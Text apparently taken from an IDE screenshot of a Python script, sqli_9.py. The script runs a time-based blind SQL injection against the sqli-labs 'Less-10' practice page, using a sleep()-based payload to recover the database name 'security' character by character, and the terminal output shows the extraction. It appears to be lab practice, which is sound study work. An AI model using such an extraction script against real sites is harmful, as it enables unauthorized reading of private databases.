 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· Python_sqli
资源管理器 ···
PYTHON_SQLI
sqli_8.py
sqli_9.py
sqli_13.py
sqli_26a.py
大纲
时间线
1
sqli_8.py sqli_9.py
sqli_9.py > extract_data
1 # 睡眠
2
3 import requests
4
5 session = requests.session()
6 # url = "http://192.168.2.56/sqli/Less-9/?id=1'"
7 url = 'http://192.168.2.25/sqli/Less-10/?id=1"'
8
9 def extract_data():
10 data = ''
11 for i in range(1, 50):
12 for j in range(32, 127):
13 params_get = url + f"/**/and/**/if(ascii(substring((select database()),{i},1))={j},sleep(5),0)--+"
14 response = session.get(params_get)
15 if response.elapsed.total_seconds() > 3:
16 data += chr(j)
17 print(data)
18 break
19
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\Administrator\Desktop\Python_sqli> & C:/env/python3.12/python.exe c:/Users/Administrator/Desktop/Python_sqli/sqli_9.py
s
se
sec
secu
secur
securi
securit
security
激活 Windows
转到"设置"以激活 Windows。
0 0 0 行 9，列 20 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Go Live Spell